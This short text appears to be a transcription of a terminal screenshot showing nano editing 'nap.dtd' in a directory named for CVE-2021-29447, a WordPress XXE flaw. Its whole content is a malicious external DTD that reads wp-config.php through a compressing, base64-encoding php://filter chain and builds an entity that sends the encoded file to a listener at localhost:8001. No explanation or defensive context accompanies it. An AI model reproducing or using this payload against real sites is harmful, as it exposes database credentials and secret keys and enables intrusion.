 ap@ubuntu: ~/Desktop/CVE-2021-29447
File Edit View Search Terminal Help
GNU nano 2.9.3 nap.dtd Modified
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/var/www/html/wordpress/wp-config.php">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://localhost:8001/?p=%file;'>" >